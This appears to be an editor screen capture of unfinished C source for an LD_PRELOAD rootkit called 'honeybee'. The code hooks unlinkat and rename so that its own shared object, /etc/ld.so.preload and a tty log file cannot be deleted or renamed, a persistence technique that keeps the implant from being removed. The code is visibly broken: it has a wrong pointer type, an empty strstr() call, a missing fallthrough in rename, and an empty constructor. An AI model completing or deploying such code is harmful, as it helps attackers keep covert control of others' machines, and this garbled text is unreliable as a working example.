 #include <stdio.h>
#define TTY_FILE "__"
void __attribute__ ((constructor)) honeybee_init(void);
void honeybee_init(void){
        //do things here, not sure what as of yet
}
int unlinkat(int dirfd, const char *pathname, int flags){
        char tty_file;
        asprintf(&tty_file, "%sbee", TTY_FILE);
        if(strstr(pathname, "bee.so") != NULL || strstr(pathname, "ld.so.preload") != NULL || strstr(pathname, tty_file)){
                return -1;
        }
        typeof(unlinkat) *old_unlinkat = dlsym(RTLD_NEXT, "unlinkat");
        return old_unlinkat(dirfd, pathname, flags);
}
int rename(const char *oldpath, const char *newpath){
        char tty_file;
        asprintf(&tty_file, "%sbee", TTY_FILE);
        if(strstr(oldpath, "bee.so") != NULL || strstr(oldpath, "ld.so.preload") != NULL || strstr(oldpath, tty_file) != NULL || strstr(newpath, "bee.so") != NULL
 || strstr()){
                return -1;
        }
}
-- INSERT -- 24,168-175 All